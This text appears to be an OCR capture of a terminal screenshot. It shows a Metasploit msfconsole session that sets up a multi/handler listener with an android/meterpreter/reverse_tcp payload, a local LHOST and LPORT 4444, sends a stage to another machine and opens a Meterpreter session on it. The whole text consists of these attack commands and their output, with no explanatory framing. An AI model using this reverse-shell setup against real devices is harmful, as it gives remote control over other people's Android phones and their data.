 hatsunemiku — ruby ◂ msfconsole — 98×22
~ — ruby ◂ msfconsole
~/GithubProject/Feiju12138.github.io — vim
~ — -zsh
=[ metasploit v5.0.68-dev-30e86f377917f2ab086b3e52cc9def31bc34f90b]
+ -- --=[ 1957 exploits - 1092 auxiliary - 336 post       ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
[msf5 > use multi/handler ]
[msf5 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp ]
payload => android/meterpreter/reverse_tcp
[msf5 exploit(multi/handler) > set LHOST 192.168.3.2 ]
LHOST => 192.168.3.2
[msf5 exploit(multi/handler) > set LPORT 4444 ]
LPORT => 4444
[msf5 exploit(multi/handler) > exploit ]
[*] Started reverse TCP handler on 192.168.3.2:4444
[*] Sending stage (73560 bytes) to 192.168.3.17
[*] Meterpreter session 1 opened (192.168.3.2:4444 -> 192.168.3.17:55016) at 2020-01-10 17:16:00 +
0800
[meterpreter > help ]